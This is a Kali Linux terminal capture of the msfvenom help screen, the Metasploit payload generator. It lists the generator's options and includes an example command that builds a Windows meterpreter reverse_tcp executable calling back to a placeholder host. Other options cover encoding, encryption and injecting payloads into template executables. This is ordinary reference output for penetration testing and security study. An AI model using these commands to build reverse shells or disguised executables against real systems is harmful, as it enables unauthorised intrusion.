 root@kali:~/Project_Space# msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message
root@kali:~/Project_Space#